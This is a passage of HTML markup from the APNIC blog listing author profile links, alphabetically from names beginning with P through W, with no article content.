Špaček</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/petros-gigis/">Petros Gigis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/phil-lavin/">Phil Lavin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/phil-mawson/">Phil Mawson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/philip-homburg/">Philip Homburg</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/philip-paeps/">Philip Paeps</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/philip-smith/">Philip Smith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/philipp-jeitner/">Philipp Jeitner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/philipp-richter/">Philipp Richter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pier-carlo-chiodi/">Pier Carlo Chiodi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pim-van-pelt/">Pim van Pelt</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/piotr-kijewski/">Piotr Kijewski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/platon-kotzias/">Platon Kotzias</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pouyan-fotouhi-tehrani/">Pouyan Fotouhi Tehrani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pranav-kondala/">Pranav Kondala</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/praneet-kaur/">Praneet Kaur</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pubudu-jayasinghe/">Pubudu Jayasinghe</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/qasim-lone/">Qasim Lone</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/quincy-liao/">Quincy Liao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rachee-singh/">Rachee Singh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rafaelcintra/">Rafael Cintra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raffaele-sommese/">Raffaele Sommese</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raffaele-zullo/">Raffaele Zullo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rahul-makhija/">Rahul Makhija</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rajnesh-singh/">Rajnesh Singh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ralph-dolmans/">Ralph Dolmans</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ralph-holz/">Ralph Holz</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ram-sundara-raman/">Ram Sundara Raman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ramakrishna-padmanabhan/">Ramakrishna Padmanabhan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rami-al-dalky/">Rami Al-Dalky</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ramin-yazdani/">Ramin Yazdani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ran-ben-basat/">Ran Ben Basat</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ranysha-ware/">Ranysha Ware</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raphael-hiesgen/">Raphael Hiesgen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raquel-gomez/">Raquel Gomez</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raquel-rugani-lage/">Raquel Rugani Lage</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/raskia-nayanajith/">Raskia Nayanajith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ray-bellis/">Ray Bellis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rebekah-houser/">Rebekah Houser</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/remi-gacogne/">Remi Gacogne</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rene-bakker/">Rene Bakker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rene-wilhelm/">René Wilhelm</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/renee-burton/">Renée Burton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/richard-cziva/">Richard Cziva</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/richard-jimmerson/">Richard Jimmerson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/richard-nelson/">Richard Nelson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/richard-patterson/">Richard Patterson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/richard-read/">Richard Read</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rick-mcelroy/">Rick McElroy</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rishabh-chhabra/">Rishabh Chhabra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rob-schult/">Rob Schult</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/robbie-mitchell/">Robbie Mitchell</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/robert-alexander/">Robert Alexander</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/robert-kisteleki/">Robert Kisteleki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/robin-marx/">Robin Marx</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roderick-fanou/">Roderick Fanou</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roger-meyer/">Roger Meyer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rohana-palliyaguru/">Rohana Palliyaguru</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roland-meier/">Roland Meier</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roland-van-rijswijk-deij/">Roland van Rijswijk-Deij</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rolf-winters/">Rolf Winter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/romain-fontugne/">Romain Fontugne</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ron-bonica/">Ron Bonica</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ron-winward/">Ron Winward</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ronald-van-kleunen/">Ronald van Kleunen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rowena-schoo/">Rowena Schoo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roy-arends/">Roy Arends</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/rudiger-birkner/">Rüdiger Birkner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/russ-white/">Russ White</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ryan-beckett/">Ryan Beckett</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ryan-gerstenkorn/">Ryan Gerstenkorn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ryo-nakamura/">Ryo Nakamura</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sachin-ashok/">Sachin Ashok</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/safiqul-islam/">Safiqul Islam</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jawad-saidi/">Said Jawad Saidi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/said-zazai/">Said Zazai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/saima-nisar/">Saima Nisar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sajidur-rahman-rabby/">Sajidur Rahman Rabby</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/salvatore-cuzzilla/">Salvatore Cuzzilla</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sam-sham/">Sam Sham</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/samaneh-tajalizadehkhoob/">Samaneh Tajalizadehkhoob</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/samantha-douglas/">Samantha Douglas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/samantha-frank/">Samantha Frank</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/samit-jana/">Samit Jana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/samuel-steffen/">Samuel Steffen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sandra-davey/">Sandra Davey</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sandrasiby/">Sandra Siby</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sangeetha-abdu-jyothi/">Sangeetha Abdu Jyothi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sanjaya/">Sanjaya</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sara-dickinson/">Sara Dickinson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sarah-escandor-tomas/">Sarah Escandor-Tomas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sarah-mcaree/">Sarah McAree</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sarmad-hussain/">Sarmad Hussain</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sarveshmathi/">Sarvesh Mathi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sasha-romijn/">Sasha Romijn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/satadal-sengupta/">Satadal Sengupta</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/satoru-matsushima/">Satoru Matsushima</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/satoru-tsurumaki/">Satoru Tsurumaki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sayda-kamrun-jahan-ripa/">Sayda Kamrun Jahan Ripa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/scott-hollenbeck/">Scott Hollenbeck</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/scott-shenker/">Scott Shenker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sebastian-castro/">Sebastian Castro</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sebastian-neef/">Sebastian Neef</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sebastian-zander/">Sebastian Zander</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sebastien-meriot/">Sebastien Meriot</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/seiichi-kawamura/">Seiichi Kawamura</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/seluvaia-kauvaka/">Seluvaia Kauvaka</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/seth-schoen/">Seth Schoen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shah/">Shah Sahari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shahee-mirza/">Shahee Mirza</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shahzeb-mustafa/">Shahzeb Mustafa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shamim-reza/">Shamim Reza</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shamsullah-shams/">Shamsullah Shams</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shane-alcock/">Shane Alcock</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shane-kerr/">Shane Kerr</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sharada-yeluri/">Sharada Yeluri</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sharat-chandra-madanapalli/">Sharat Chandra Madanapalli</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shayan-azizi/">Shayan Azizi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sheetal-kumar/">Sheetal Kumar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sheikh-md-seum/">Sheikh Md Seum</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shermaine-yung/">Shermaine Yung</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sherry-shek/">Sherry Shek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shane/">Sheryl Hermoso</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shian-shyong-tseng/">Shian-Shyong Tseng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shinoj-pittandavida/">Shinoj Pittandavida</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shishio-tsuchiya/">Shishio Tsuchiya</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shivan-sahib/">Shivan Sahib</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shoko-nakai/">Shoko Nakai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shu-hao-tung/">Shu Hao Tung</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shuai-hao/">Shuai Hao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shucheng-liu/">Shucheng Liu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shumon-huque/">Shumon Huque</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shusei-tomonaga/">Shusei Tomonaga</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/shyam-krishna-khadka/">Shyam Krishna Khadka</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/siena/">Siena Perry</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/simon/">Simon Baroi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/simon-bauer/">Simon Bauer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/simran-patil/">Simran Patil</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/siva-kesava/">Siva Kesava</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sivaram-ramanathan/">Sivaram Ramanathan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sofia-silva-berenguer/">Sofia Silva Berenguer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sonam-keba/">Sonam Keba</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/song-bing/">Song Bing</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/spiros-thanasoulas/">Spiros Thanasoulas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/srikanth-sundaresan/">Srikanth Sundaresan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/srimal-andrahennadi/">Srimal Andrahennadi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stanley-osao/">Stanley Osao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stefan-mehner/">Stefan Mehner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stefan-ubbink/">Stefan Ubbink</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/steinthorbjarnason/">Steinthor Bjarnason</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stephan-marwedel/">Stephan Marwedel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stephane-bortzmeyer/">Stéphane Bortzmeyer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stephen-mcquistin/">Stephen McQuistin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stephen-m-ryan/">Stephen Ryan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stephen-strowes/">Stephen Strowes</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/steve-crocker/">Steve Crocker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/steve-santorelli/">Steve Santorelli</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/stijn-pletinck/">Stijn Pletinckx</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/subha-shamarukh/">Subha Shamarukh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/subhashini-kadurugasyaya/">Subhashini Kadurugasyaya</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sue-graves/">Sue Graves</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/suetena-faatuuala-loia/">Suetena Faatuuala Loia</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/suksit-sripitchayaphan/">Suksit Sripitchayaphan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sunny-chendi/">Sunny Chendi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/suresh-krishnan/">Suresh Krishnan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/susan-forney/">Susan Forney</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/suvam-basak/">Suvam Basak</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/svaradiva-devi/">Svaradiva Devi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/swapneel-patnekar/">Swapneel Patnekar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/swaran-ravindra/">Swaran Ravindra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sylvain-cortes/">Sylvain Cortes</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/sylvia/">Sylvia Cadena</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/szymon-trocha/">Szymon Trocha</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/taejoong-chung/">Taejoong Chung</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/taiji-kimura/">Taiji Kimura</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/talha-paracha/">Talha Paracha</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tan-kean-siong/">Tan Kean Siong</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tan-tin-wee/">Tan Tin Wee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tanya-shreedhar/">Tanya Shreedhar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tashi-phuntsho/">Tashi Phuntsho</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/teav-sovandara/">Teav Sovandara</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/temitope-lawal/">Temitope Lawal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/terry-sweetser/">Terry Sweetser</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/teun-vink/">Teun Vink</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thein-myint-khine/">Thein Myint Khine</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/theo-jepsen/">Theo Jepsen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/theophilus-a-benson/">Theophilus A. Benson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thijs-van-den-hout/">Thijs van den Hout</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-holterbach/">Thomas Holterbach</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-king/">Thomas King</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-koch/">Thomas Koch</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-krenc/">Thomas Krenc</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-liske/">Thomas Liske</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-millar/">Thomas Millar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-patzke/">Thomas Patzke</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-scheffler/">Thomas Scheffler</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thomas-wirtgen/">Thomas Wirtgen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thy-boskovic/">Thy Boskovic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/thymen-wabeke/">Thymen Wabeke</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tianxiang-dai/">Tianxiang Dai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tim-bruijnzeels/">Tim Bruijnzeels</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tim-chown/">Tim Chown</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tim-fiola/">Tim Fiola</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tim-raphael/">Tim Raphael</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/timm-bottger/">Timm Böttger</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/timo-longin/">Timo Longin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/timothy-hildred/">Timothy Hildred</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/timothy-winters/">Timothy Winters</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tiong-beng-ng/">Tiong Beng Ng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tobias-fiebig/">Tobias Fiebig</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/todd-arnold/">Todd Arnold</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-barbette/">Tom Barbette</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-carpay/">Tom Carpay</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-coffeen/">Tom Coffeen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-do/">Tom Do</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tomh/">Tom Harrison</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-hollingsworth/">Tom Hollingsworth</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tomas-krizek/">Tom Křížek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tom-perrine/">Tom Perrine</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tomek-mrugalski/">Tomek Mrugalski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tommaso-caiazzi/">Tommaso Caiazzi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tomoaki-tani/">Tomoaki Tani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tony-finch/">Tony Finch</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tony-li/">Tony Li</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tony-scheid/">Tony Scheid</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tony/">Tony Smith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tony-tauber/">Tony Tauber</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/torsten-zimmermann/">Torsten Zimmermann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/trinh-viet-doan/">Trinh Viet Doan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/truong-khanh-huyen/">Truong Khanh Huyen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tuan-nguyen/">Tuan Nguyen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tugsorshikhbadarch/">Tugsorshikh Badarch</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/tushar-swamy/">Tushar Swamy</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ulafala-suasua-viliamu/">Ulafala Viliamu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ulrich-hauser/">Ulrich Hauser</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ulrich-speidel/">Ulrich Speidel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/usama-naseer/">Usama Naseer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/uta-meier-hahn/">Uta Meier-Hahn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vanessa-maria-fernandes/">Vanessa Maria Fernandes</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vashkar-bhattacharjee/">Vashkar Bhattacharjee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vasileios-giotsas/">Vasileios Giotsas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vasileios-kotronis/">Vasileios Kotronis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vasilis-chryssos/">Vasilis Chryssos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/venkat-arun/">Venkat Arun</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/veronika-mckillop/">Veronika McKillop</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vesna-manojlovic/">Vesna Manojlovic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vicky-risk/">Vicky Risk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vijaysivaraman/">Vijay Sivaraman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vijay-varadharajan/">Vijay Varadharajan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/viktor-dukhovni/">Viktor Dukhovni</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vinay-kumar/">Vinay Kumar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vincentbernat/">Vincent Bernat</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vincentas-grinius/">Vincentas Grinius</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vitaly-kamluk/">Vitaly Kamluk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vittorio-bertola/">Vittorio Bertola</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vivek-nigam/">Vivek Nigam</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/vivien-maidaborn/">Vivien Maidaborn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/w-k-shiu/">W K Shiu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wang-hao/">Wang Hao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wanqing-tu/">Wanqing Tu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/warrenfinch/">Warren Finch</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/warren-kumari/">Warren Kumari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wassie-goushe/">Wassie Goushe</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wataru-ohgai/">Wataru Ohgai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wayne-thayer/">Wayne Thayer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wen-tsung-chang/">Wen-Tsung Chang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/werachart-muttitanon/">Werachart Muttitanon</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wes-hardaker/">Wes Hardaker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wilaiwan-phanarin/">Wilaiwan Phanarin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wilhelm-boeddinghaus/">Wilhelm Boeddinghaus</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/willem-toorop/">Willem Toorop</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/w/">William Lu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/willy-sutrisno/">Willy Sutrisno</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/winfried-tilanus/">Winfried Tilanus</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wita-laksono/">Wita Laksono</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wout-de-natris/">Wout de Natris</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/wouter-de-vries/">Wouter de Vries</a></li><li class="author-all author-all-hidden"><a 